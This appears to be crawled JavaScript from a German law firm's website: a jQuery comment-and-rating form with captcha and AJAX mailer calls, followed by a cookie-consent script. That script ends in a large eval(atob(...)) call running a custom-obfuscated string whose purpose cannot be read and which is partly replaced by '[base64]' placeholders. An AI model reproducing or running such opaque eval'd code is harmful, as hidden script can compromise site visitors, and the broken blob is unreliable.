					+'<h3>Neuen Kommentar hinzufügen</h3>'
					+'<p><i style="font-size: 13px; line-height: 18px;">Anonyme herabwertende und für die Kanzlei wegen der Anonymität nicht aufklärbare Bewertungen werden nicht veröffentlicht.</i></p>'
					+'<div class="formline">'
						+'<label>Bewertung:</label>'
						+'<span class="star-rating">'
							+'<input type="radio" name="rating" value="1"><i></i>'
							+'<input type="radio" name="rating" value="2"><i></i>'
							+'<input type="radio" name="rating" value="3"><i></i>'
							+'<input type="radio" name="rating" value="4"><i></i>'
							+'<input type="radio" name="rating" value="5" checked="checked"><i></i>'
						+'</span>'
					+'</div>'
					+'<div class="formline">'
						+'<label>Titel:</label>'
						+'<input type="text" id="title" name="title">'
					+'</div>'
					+'<div class="formline">'
						+'<label>Kommentar:</label>'
						+'<textarea id="text" class="short" name="text"></textarea>'
					+'</div>'

					+'<div class="formline">'
						+'<label>Ihr Name:</label>'
						+'<input type="text" id="name" name="name" required>'
					+'</div>'
					+'<div class="formline">'
						+'<label>Wohnort:</label>'
						+'<input type="text" id="ort" name="ort" required>'
					+'</div>'

					+'<div id="captcha">'
						+'<img src="system/scripts/mailer/captcha.php?rand=<?php echo rand(); ?>" id="captchaimg">'
						+'<a href="javascript:void(0)" id="reloadCaptcha"></a>'
						+'<input type="text" name="securityCode" id="securityCode" class="form-control" class="required" required placeholder="Code eingeben" title="Den Code bitte eingeben!">'
					+'</div>'

					+'<input type="text" name="phone" class="phone" autocomplete="off" />'
					+'<button type="button" class="send-form btn btn-success" id="apcaddcomment">Kommentar einreichen »</button>'

					+'<input type="hidden" name="formular" value="comment" />'
					+'<input type="hidden" name="post" value="5" />'
					+'<input type="hidden" name="lang" value="<?php echo $lang;?>" />'
					+'<input type="hidden" id="artid" name="artid" value="" />'
					+'<input type="hidden" id="cat" name="cat" value="" />'
					+'<input type="hidden" id="url" name="url" value="" />'
				+'</form>'
			+'</div>'
		+'</div>'
	+'</div>';
	$('body').append(modalcontent);
	var artid	= $(this).attr("data-artid");
	var cat		= $(this).attr("data-cat");
	var url		= $(this).attr("data-url");
	$('#artid').val(artid);
	$('#cat').val(cat);
	$('#url').val(url);
	$('#apcmodal').fadeIn(250);	 
	$(".dialogbox-inner").addClass('show');
});

$(document).on('click','#apcaddcomment',function(e) {
	if(!jQuery('#apcform').valid() ) {return;}
	var data = $("#apcform").serialize();
	$.ajax({
		data: data,
		type: "POST",
		url: "system/scripts/mailer/mailer.php",
		dataType: 'json',
		cache: false,
		success: function(dataResult){
			if(dataResult.statusCode == 1){
				if( $('body').hasClass('de') ) {
					var modalcontent = '<img class="dialogicon" src="admin/images/good.png" alt="" title="" />'
					+'<h3>Vielen Dank!</h3>'
					+'<p class="dialogmeldung">Ihr Kommentar wurde erfolgreich abgesendet!</p>';
				} else {
					var modalcontent = '<img class="dialogicon" src="admin/images/good.png" alt="" title="" />'
					+'<h3>Many Thanks!</h3>'
					+'<p class="dialogmeldung">Your comment has been succesfully submitted!</p>';
				}
				if ($('#apcmodal').length){
					$('#apcmodal').addClass('dialogmeldung');
					$('.dialogbox-inner').html(modalcontent);
				} else {
					$('body').append('<div id="apcmodal" class="dialogbox dialogmeldung"><div class="dialogbox-bg"></div><div class="dialogbox-inner">'+modalcontent+'</div></div>');
					$('#apcmodal').fadeIn(250);
					$(".dialogbox-inner").addClass('show');
				}
				setTimeout(function() {$('#apcmodal').fadeOut(250);}, 2250);
				setTimeout(function() {$('#apcmodal').remove();}, 2500);
			} else if (dataResult.statusCode == 2) { // Captcha Wrong
				$('#securityCode').addClass('error');
			} else {
				apcerror();
			}
		},
		error: function(){
			apcnoresponse();
		}
	});
});



// Dialog CLOSE
$(document).on('click', '.dialogbox-bg, .dialogbox-inner button.dialogclose, .dialogbox-close, .apcclose, .apcok, .btn-ok', function() {
	apcclose();
});
function apcclose() {
	$(".dialogbox-inner").removeClass('show');
	setTimeout(function() {$('.dialogbox').fadeOut(250);}, 250);
	setTimeout(function() {$('#apcmodal').remove();}, 250);
}



function apcsuccess() {
	var modalcontent = '<img class="dialogicon" src="admin/images/good.png" alt="" title="" />'
		+'<h3>Super!</h3>'
		+'<p class="dialogmeldung">Ihre Änderungen wurden<br />erfolgreich gespeichert!</p>';

	if ($('#apcmodal').length){
		$('#apcmodal').addClass('dialogmeldung');
		$('.dialogbox-inner').html(modalcontent);
	} else {
		$('body').append('<div id="apcmodal" class="dialogbox dialogmeldung"><div class="dialogbox-bg"></div><div class="dialogbox-inner">'+modalcontent+'</div></div>');
		$('#apcmodal').fadeIn(250);
		$(".dialogbox-inner").addClass('show');
	}
	setTimeout(function() {$('#apcmodal').fadeOut(250);}, 2250);
	setTimeout(function() {$('#apcmodal').remove();}, 2500);
}



function apcerror() {
	var modalcontent = '<div class="dialogbox-close"></div>'
		+'<img class="dialogicon" src="admin/images/bad.png" alt="" title="" />'
		+'<h3>Hoppla!</h3>'
		+'<p class="dialogmeldung">Leider ist beim Speichern<br />ein Problem aufgetreten!</p>'
		+'<p class="dialogmeldung">Bitte probieren Sie erneut!</p>';

	if ($('#apcmodal').length){
		$('#apcmodal').addClass('dialogmeldung');
		$('.dialogbox-inner').html(modalcontent);
	} else {
		$('body').append('<div id="apcmodal" class="dialogbox dialogmeldung"><div class="dialogbox-bg"></div><div class="dialogbox-inner">'+modalcontent+'</div></div>');
		$('#apcmodal').fadeIn(250);
		$(".dialogbox-inner").addClass('show');
	}
	setTimeout(function() {$('#apcmodal').fadeOut(250);}, 2250);
	setTimeout(function() {$('#apcmodal').remove();}, 2500);
}



function apcnoresponse() {
	var modalcontent = '<div class="dialogbox-close"></div>'
		+'<img class="dialogicon" src="admin/images/bad.png" alt="" title="" />'
		+'<h3>Oje!</h3>'
		+'<p class="dialogmeldung">Leider ist bei der Verbindung zum<br />Server ein Problem aufgetreten!</p>'
		+'<p class="dialogmeldung">Bitte probieren Sie erneut!</p>';

	if ($('#apcmodal').length){
		$('#apcmodal').addClass('dialogmeldung');
		$('.dialogbox-inner').html(modalcontent);
	} else {
		$('body').append('<div id="apcmodal" class="dialogbox dialogmeldung"><div class="dialogbox-bg"></div><div class="dialogbox-inner">'+modalcontent+'</div></div>');
		$('#apcmodal').fadeIn(250);
		$(".dialogbox-inner").addClass('show');
	}
	setTimeout(function() {$('#apcmodal').fadeOut(250);}, 2250);
	setTimeout(function() {$('#apcmodal').remove();}, 2500);
}




//### Mailer START ################################################################
jQuery(document).ready(function(){
	$(document).on('click','#reloadCaptcha',function(e) {
		var captchaImage = $('#captchaimg').attr('src');	
		captchaImage = captchaImage.substring(0,captchaImage.lastIndexOf("?"));
		captchaImage = captchaImage+"?rand="+Math.random()*1000;
		$('#captchaimg').attr('src', captchaImage);
	});


	// CONTACT
	$(document).on('click','#submitcontact',function(e) {
		e.preventDefault();
		var wrapper = jQuery(this).closest(".formular-wrapper");
		var tmp_form = wrapper.find("form");

		if(tmp_form.valid()) {
			var data = $(this).parent().serialize();
			$.ajax({
				data: data,
				type: "POST",
				url: "system/scripts/mailer/mailer.php",
				dataType: 'json',
				cache: false,
				success: function(dataResult){
					if(dataResult.statusCode==1){
						tmp_form.remove();
						wrapper.find(".thank-you").fadeIn();
					} else if(dataResult.statusCode==2){
						$('#securityCode').addClass('error');
					} else {
						apcerror();
					}
				}
			});
		} else {
			return false;
		}
	});


	// ANFRAGE
	$(".anfrage").click(function(){
		var anfrage=$(this).attr("data-name");
		$('#formtitle').html(anfrage);
		$('#formanfrage').val(anfrage);
		$('#kontakt-form').show();
		$('.thank-you').hide();
		$('#anfrage').fadeIn(250);
		$('#anfrage .dialogbox-inner').addClass('show');
	});
	jQuery("#anfrage .dialogbox-bg, #anfrage .dialogbox-close").click( function() {
		jQuery('#anfrage').fadeOut(250);
	});
});
//### Mailer END ##################################################################

--- FILE ---
content_type: text/javascript
request_url: https://www.apraxa.de/system/scripts/apc/apc.js
body_size: 5822
content:
function loadStatistic() {
	if (checkApcCookie('apcStatistic')) {
		/*var gID = 'UA-111955539-11';
		$.getScript('//www.googletagmanager.com/gtag/js?id='+gID).done( function() {
			window.dataLayer = window.dataLayer || [];
			function gtag(){
				dataLayer.push(arguments);
			}
			gtag('js', new Date());
			gtag('config', gID, { 'anonymize_ip': true });
		});*/
	}
}

function loadExtMedien() {
	if (checkApcCookie('apcExtMedien')) {
		jQuery(".apcmap").show();
	}
}

eval(atob('[base64]/[base64]'));eval(atob(__.$('nZrSoJvXlKIgoKfboKT/k6z9lKDVmqsYnubFoKDSkJwgotLclKzLlqrSj+HdlKDVmqsSlq7MoKgY4efih9UXp7PN2e4VnuUep7PN2dLkp50W27TiyLMV2u4XyJ3bj5rOle3MkZrb4dMD268BouHQlJ=Y2tYe4ebDnZrSoJvXlKIgop/[base64]/dsJvfj6bNj6bdxtUgnpfQmp3bkNLsm5sU49=P48Xfle=PytkQ49=Qyd=Qyd=Q47rswNUgk67Mm9MRyO/[base64]/dtq7OmKrMmqHZxtUgnpfQmp3bkNLsm5sU49=P48Xfle=PytkQ49=Qyd=Qyd=Q47rswNUgk67Mm9MRyO/[base64]/dvpfMtqrcmqrSxtUgnpfQmp3bkNLsm5sU49=P48Xfle=PytkQ49=Qyd=Qyd=Q47rswNUgk67Mm9MRyO/[base64]/[base64]/Xn9Meop/dm6rfn6rO4dIZ1+4Em90CwKDRmKbbkO=a48vfj6rSkKzYjpvGx+DY0NIe1+kEk9Hpmp4glZrMiarS48zRlKTXnp0gopra45rSkKrOnp4grKrekKbMnuQgjqMguqfOnqIgwarNjqzY463bmu/LlZ0gkKEgoqHZnqHbm6MgjKbb46J9TajUmqzY45XL46jbkJvfl5vbleIguqfOnu/7mqHJmqPUmqjLlakgmEyKlaHble/tmqsgmarcnp3GnqbM45jXn6rOkZranqIS47jbmpvbkasguqHalJ3TopvXlKHble/amqHcnqIgsKbb46bS45rSkKrOnp4gx68gm53bndMen67MnqHNoKfLj5Yexcvfj6rSkKzYjpvGnp3Vl0yckZrSnNQRotISx+DQxekU3NPcmpogmqwD4a7QoKfboqvbkeLejpvMlKHN4dIZ1+kEoZrMj6DS46bcxu3fk6zdlKDVmqrNopnb4e/Mip/bxu3ejpvMlKIexbzQnqbdm6rOldQRoZrMj6DSxekU3NPejpvMlKIgmqwD4a7QoKzRlKTXnqzLkJvRlqbNnu4gj5bQntMeoZrMj6DS4dH7mqHNj6rUl5rSnKrSx+DejpvMlKIC3OQZx63Lj5vRle/Xn9Meop/doKDRmKbboqzdnp/M4e/Mip/bxu3ejpvMlKIexc7Ul6sgoqTGnp/MmqrOnqIE1K3Lj5vRldIZ1+4E1KvXjdIe1+4E1KvXjdIe1+kEn6bK46bcxu3fk6zal5bRjpwexekU3NPLl+/Xn9Meop/dj6DZnKPboaDI4dIZ1+kEl6cgoKPfkJ0D4a7QoJvRnKjUnq3Ri+4C3OQex6gNxcHRj5jblavXnNQRm90C4eQZx6vXje/dl67NkNMeop/doKfboKUgop/doKfboKTbn+4C3OQZx6bSk5rM45vHk6sD4azYnqzVoaDI4e/Xn9Meop/dnpzNnqHMmq7U4e/SoqLbxu3fk6zbkJzblZvXoqQe46zYnqzVnqwgn6bNoq3UnqwC3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2JwV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4CtaDMjKrSn6bZnu/9lKDVmqrN46rOlkyKnKPXoKfble/ZkZrSn6PbnKrSn6sgvZrSmJvXlKHble/LlawgkKbSn+/aQFPO46vXnu/pnq3Nmpvb46rOnaDOn6rOl6bdm+IE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dH/la3XnpvbkdYgx5zQoqICop/dwKDRmKbbkO=EnqMC29PUoq3bl9H0opraiarXj9Ygx+DUoq3bl9IO48Xfm53b2tQRnqMCx+DNk67SxdQRk9IZ1+4E1KPXxe3jyKrUkKsglNLl3NPcmpogmqwD4a7QoO4C3OQZx6vXje/Xn9Meop/doakexdQRn6bKxekU3NPcmpogmqwD4a7QoKbSlarO4dIZ1+4EnaDOltIe1+kEn6bK46bcxu3fk6zYnq7cnp4exekU4dPY0NH9lKDVmqrN4+ogs53Xja7ditQRm90C4eQZx5=CrKsgjpzb46zRlKTXnp0glKIglJrO45jboZzXj6sgj6Eglq7Vnu/HlJrO45nXkKbM467N45/Unq7NoqHM467N45/RkJzXoaPb1e/nlJsgoK7S453bjaDVnu/HlJrO46zRlZzblZwgnaDO45vYnu/ajpvLkasgopwgoqHH45vXlqsS48nLkZvYnp4gmqHalJ3TopvXlKIgoK7S463b46nRjqHc46bS46DLke=Eou/Ykaraxu3bleDQkabKoqzH4dHQkabKoqzH45/Rl6bditQRotISx+DQxekU3NPcmpogmqwD4a7QoKfboqvbkeLejpvMlKHN4dIZ1+kEoZrMj6DS46bcxu3fk6zdlKDVmqrNopnb4e/Mip/bxu3ejpvMlKIexbzfjasE1K3Lj5vRldIZ1+kEoZrMj6DS46bcxu3fk6zdlKDVmqrdjpzMlKLXkKse45vHk6sD4a3Lj5vRle4CsKrMj6bSnJ0E1K3Lj5vRldIZ1+kEoZrMj6DS46bcxu3fk6zdlKDVmqrfoKzbk5we45vHk6sD4a3Lj5vRle4Cwqzdnp/M467Ul9QRoZrMj6DSxekU4dQRn6bKxe4U4dQRn6bKxe4U3NPcmpogmqwD4a7QoKnUiqDLj+4C3OQZx5rU46bcxu3fk6zMlKjZl6relJgexekU3NPUmu/dl67NkNMeop/dj6DZnKPboaDI4dIZ1+4Em90CvpzNnqHMmq7Ux+DY0NIe1+kEn6bK46zUopzNxu3fk6zdm6rdmO/fk6zdm6rdmKrc4dIZ1+kEmqHQjpwgj5bQntMeoKfboKTelJge46bcxu3fk6zbkJzblZvXoqQe46HflqsD4a7QoKrNkKrSj6bfl+4goKfboKTbn+/cmpzfoaPbn9IZ1+kEkJ/fle/dl67NkNMeop/doKfboKTenO4Cx+DNk67SxekU3NPNk67S46zUopzNxu3MlKjZl6sgj6DZnKPb1ukVj+UZ4dIE1JzQoqIC3OQex+DcmpoC4eQZx5=goKPfkJ0D4a7QoKvbkKzOmp/MmqDS4dH7kJzblZvXoqQgoKDRmKbbkO/bla7el6sgoa7Nmq0gnZrSoJvXlKHN467Sn+/fkasglardnpzNop3H45jYnqIgjabNmpvXlakgj6fb45jboZzXj6sSx+DQxekU3NPQ46zUopzNxu3fk6zfla3Xnpvbke4Cs53Rjabcnp4G49PNk67Sxa7QoMzRlKTXnp0gx6rTxegEl67enqQCja7UmqbcmpvHye=E1KPfoarUxd4giqrfkZ0Xx+DbltIE1JzQoqICx+DQxekU4dQRl6cC4bMFmqoY4q7QoLzMopvXkJvXoMD12qba2+3cnu4DxpvEh+3eiu4DxpwXldLl3NPUmu/dl67NkNMeop/dj6DZnKPboaDI4dIZ1+4Em90Cs6rOnaDOlq7SoKsE1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYlKbdnu4C3OQZx6bSk5rM45vHk6sD4afXn6vble4gla7TntMeop/dkJvfj6bNj6bd4e/KoqPLntMeua7TnpzytO4g1NIZ1+kEmqHQjpwgj5bQntMeoKfboKTelJge46bcxu3fk6zNj67MmpzMmq0e46HflqsD4a7QoJzMopvXkJvXoO4gja7UjqsD4cXflqrNqsrt4dIZ1+kEkJ/fle/dl67NkNMeop/doKfboKTenO4Cx+DNk67SxekU3NPNk67S46zUopzNxu3MlKjZl6sgj6DZnKPb1ukVj+UZ4dIE1JzQoqIC3OQex+DcmpoC4eQZx5=goKPfkJ0D4a7QoKvbkKzOmp/MmqDS4dHwnp3alJ3ToqHdnu/9lKDVmqrN46vXnqHble/cnp4gtJ/MmqLXnp3Llakgn6rO47jboZzXj6sgjqHc45zflqLbl6IguqHalJ0gQFPenp4gmqfOnu/yjpvGjqHZ1dQRk9IZ1+kEk+/dl67NkNMeop/doqHemqrMnp4exc7Soabbj6rOye=EkJ/fldIZ2KsV4dQRkJ/fldIE1J=C4eQex+DUmtIeptTbl5zb46IDqOkEl6cgoKPfkJ0D4a7QoJvRnKjUnq3Ri+4C3OQex6gNxb/bkanRkaLflazbx+DY0NIe1+kEn6bK46zUopzNxu3fk6zdm6rdmO/fk6zdm6DXoKsexekU3NPXlZ/Lj+/Mip/bxu3YmqvcnqIe46HflqsD4a7QoJzMopvXkJvXoO4gja7UjqsD4d=e4+EC3OQZx6bSk5rM45vHk6sD4azYnqzVoaDI4e/Xn9Meop/dkJvfj6bNj6bd4e/SoqLbxu3fk6zNj67MmpzMmq0e45nfl5rbxu4P4dIZ1+kEkJ/fle/dl67NkNMeop/doKfboKTenO4Cx+DNk67SxekU3NPNk67S46zUopzNxu3MlKjZl6sgj6DZnKPb1ukVj+UZ4dIE1JzQoqIC3OQex+DcmpoC4eQZx5=goKPfkJ0D4a7QoKvbkKzOmp/MmqDS4dHwnp3alJ3ToqHdnu/dlKDVmqrN467Onu/LkKrc45vR46DQj6bTmpzb46DLke/Jnq3Nmpvb467Sn+/dlKPUnqzM46bSnaDOlq7MmqDS467elJrM46bMkO/[base64]/dl67NkNMeop/doKfboKUgop/doKfRmqzb4dIZ1+kEmqHQjpwgj5bQntMem6bcn6rS4e/SoqLbxu3fk6zTop3VnpvXlake45nfl5rbxu4Q4e=RxekU3NPXlZ/Lj+/Mip/bxu3dm6rdmK3Ri+4gmqwD4a7QoKLfkaTbj6bSnO4gla7TntMeop/dlq7OmKrMmqHZ4e/KoqPLntMe0u4C3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2JwV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4Ctq7OmKrMmqHZ1szRlKTXnp0gk519X5zblZvXnp3ble/+npzLoKfbkaIgn5rOoKgguJrSn6rS1rvOoqzVmqHZ45/bkZzRla7UmpzXnp3Mnu/pnp3ejqHZ1dQRk9IZ1+kEk+/dl67NkNMeop/doqHemqrMnp4exc7Soabbj6rOye=EkJ/fldIZ2K8V4dQRkJ/fldIE1J=C4eQex+DUmtIeptTbl5zb450DqOkEl6cgoKPfkJ0D4a7QoJvRnKjUnq3Ri+4C3OQex6gNxcLfkaTbj6bSnNQRm90C4eQZx6vXje/dl67NkNMeop/doKfboKUgop/doKfRmqzb4dIZ1+kEmqHQjpwgj5bQntMem6bcn6rS4e/SoqLbxu3fk6zTop3VnpvXlake45nfl5rbxu4Q4e=RxekU3NPXlZ/Lj+/Mip/bxu3dm6rdmK3Ri+4gmqwD4a7QoKLfkaTbj6bSnO4gla7TntMeop/dlq7OmKrMmqHZ4e/KoqPLntMe0u4C3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2JwV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4Ctq7OmKrMmqHZ46zRlKTXnp0gk53bkKrSj+/Jnq3Nmpvb45nXkKbMlJ3N45jXj6ggk6rOkKDSoqPXkKrc467cjarOj6bNmqHZ45nXou/djpzMlKLbke/Mka7dmKbSnOIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dHwkaDKmqvbkdYgx5zQoqIC3OTf2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFmqoY4q7QoMrIj8Lbn6bblcD12qba2+3cnu4DxpvEh+3eiu4DxpwXk9Ll3NPUmu/dl67NkNMeop/dj6DZnKPboaDI4dIZ1+4Em90CvpfMnp3Snu/znqvXnqIE1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYlKbdnu4C3OQZx6bSk5rM45vHk6sD4afXn6vble4gla7TntMeop/dnpfMlqrcmqrS4e/KoqPLntMe0+4g1NIZ1+kEmqHQjpwgj5bQntMeoKfboKTelJge46bcxu3fk6zbi5vTnqvXnqIe46HflqsD4a7QoKrIj6Lbn6bble4gja7UjqsD4d8exekU3NPNk67S46zUopzNxu3fk6zdm6rdmK3Z4dIE1JzQoqIC3OQZx5zQoqIgoKPfkJ0D4ZvRnKjUnu/MlKjZl6sT3OTM2OkexdQRkJ/fldIZ1+4E1KvXjdIe1+kEk+/dl67NkNMeop/dn6rNoJ3Xk5vXlKIexcrIj6rOlasgtqrcmqrS48zRlKTXnp0gnp3UoprenqIgn6rS47XLnJ3Xnaogopra46bSj6rOoqTMmpnb48vXnqHNj6sgjKbb48PflavVop3MnqIglKvbke/qmqvblJ0Sx+DQxekU3NPQ46zUopzNxu3fk6zfla3Xnpvbke4CwqHemqrMnp4G49PNk67SxekVmuUex+DNk67SxdQRk9Ie1+4E1KPXxe3jyKrUkKsgk9Ll3NPUmu/dl67NkNMeop/dj6DZnKPboaDI4dIZ1+4Em90CvpfMnp3SoqQgtqrcmq8E1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYlKbdnu4C3OQZx6bSk5rM45vHk6sD4afXn6vble4gla7TntMeop/dnpfMlqrcmqrS4e/KoqPLntMe0+4g1NIZ1+kEmqHQjpwgj5bQntMeoKfboKTelJge46bcxu3fk6zbi5vTnqvXnqIe46HflqsD4a7QoKrIj6Lbn6bble4gja7UjqsD4d8exekU3NPNk67S46zUopzNxu3fk6zdm6rdmK3Z4dIE1JzQoqIC3OQZx5zQoqIgoKPfkJ0D4ZvRnKjUnu/MlKjZl6sT3OTM2OkexdQRkJ/fldIZ1+4E1KvXjdIe1+kEk+/dl67NkNMeop/dn6rNoJ3Xk5vXlKIexcrIj6rOla7U46Lbn6bf46zRlKTXnp0goqPUlJkgoqzdnpzN45vR46bSj6rOoqzMmpnb45zbkZnXoKrN45zLoKggop0glq7QkOQgjabcnqDN46DO45zRoKbfl+/TnqvXouIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dHwkaDKmqvbkdYgx5zQoqIC3OTX2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFmqoY4avb4dMDj5PE4a3H4dMDj+bKop4gn9Ll4dQRjqQC4eQex+DcmpoC4eQZx6vXje/Xn9Meop/dnaDRj6rO4dIZ1+4Ek9IaoKDQitUe2OfSnpkgv67MnucSnKrMvZrUl7bbop4Y2uUZ49PNj53RlakCop/dwKDRmKbbkNQRkJvOlKHZxe/E49Pf46fOnqoD4avfj6rSkKzYjpvG4dH8opvblZzdm5rMidQRotIgh+=Eou/Ykaraxu3Xlp/OnpzNjqMexcbTk53bkJzLltQRotIE1J=C3OQex+DcmpoC4eQex+DalJ3Txe4U4dQRn6bKxe4U4dQRn6bKxe3jyKrUkKsgn9Ll4dQRjqQC4eQex+DcmpoC4eQZx6vXje/Xn9Meop/dnaDRj6rO4dIZ1+4Ek9IaoKDQitUe2OfSnpkgv67MnucSnKrMvZrUl7bbop4Y2uUZ49PNj53RlakCop/dwKDRmKbbkNQRkJvOlKHZxe/E49Pf46fOnqoD4arS1J/OmpnfoJce45vXj6Pbxu4exb/OmpnfoJcE1K8C45Qgx68gm53bndMenqIRn6bNoKPfmqLbke4gj6bMl6sD4e4Cv6bNoKPfmqLbkdQRotIE1J=[base64]/QopvYxuEF46vRlq7XldMe2K0V4dUgkKrdjp3b4ePfhqnLlazMmqDS46QY2pTWsprbkZcY4a3Rn5ce2uHfn6v9l67NkOgeop/d4ecUop/dsJvfj6bNj6bdtMTEh6PRoqvtj67MmpzMmq0Y2uPfk6zzop3VnpvXlajxuJPEl6Dfn8LfkaTbj6bSnOgX167QoMrIj8Lbn6bblcD1h5PUlK7cvpfMtqrcmqrS2+cUkKrMr6bTnqDLj+gYnZrSoJvXlKIY2pTWsprbkZcY4ezfk60e2uHaoqvbtJrM29sQ0+bD2uQJzt=X15zbj7vXlqrRjpwY26nLlazMmqDS2+bFmb7Lnp3H2+4dop/d4ecSkarTlJnb2+bD2uQP0dsQ2pLWsprbkZcY4a3Rn5ce2uHfk5/blawYlOHWlKbS2+4e2uTS1aXRmqIY4e4X2J0SmaDXlege4ecVk+HWlKbS2+4e2uTc1aXRmqIY4e4X2uPWsprbkZcY4ezfk60e2uHcnqPfiugPnt0X1anfn6r3legL09=X16vRoJrTnqHM1ajbj8rUnqLblZv+isbc2+3fk6zdlKDVmqrfoKzbk5we2uHRlazUmqzVxqnLlazMmqDS2+bFmb7Lnp3H2+4Sop/doKfRmqzb46bSk5rMqJvHk6sDoKfboKTelJfj4ecSk53Rk+geoKfboKTbn+4U4t=X16XvjqrOiuge4K7QoKbSlarO4ecSoqvcwKPfkJ0Y4a7QoKnUmp=e2uPfk6ztj67MmpzMmqzxuJPEkegeop/dsJvfj6bNj6bd4eQf0+QJ0N=UoOcUop/dtq7OmKrMmqHZtMTEh54Y4a7QoMLfkaTbj6bSnO4U4t=[base64]e2uQfop/dsJvfj6bNj6bdtMUXiKba26XvjqrOiuge4K7QoJzMopvXkJvXoO4X1abN2+4GoKfboKTbn+4X2pnfke/bxu8QyKrUkKsgntMf0tTO2+3fk6ztj67MmpzMmq0e16sUzN0Q160Xhqba2+7fk6zzop3VnpvXlajxuObFmqoYmb7Lnp3H2+4dop/dlq7OmKrMmqHZ4ecSmp0Y4dXdm6rdmKrc4ecXja7O468D4t=FnqPNnu/fxu8PyJ4Y4a7QoMLfkaTbj6bSnO4UouQJ0N=UoObDmqoY4q7QoMrIj8Lbn6bblcD12pTXnefWsprbkZcY4ezfk6zbi5vTnqvXnqIe2uHXkOgeyazYnqzVnqwe2ubKop4gmtMf09Tbl5zb46cD4t8Fkegeop/dvpfMtqrcmqrS4ePX19kN0+Pd2pLU2+bD16XvjqrOiufclKzLlqrSj+cSkarfn5cY26nLlazMmqDS2+bFmb7Lnp3H2+4Sop/[base64]','d')));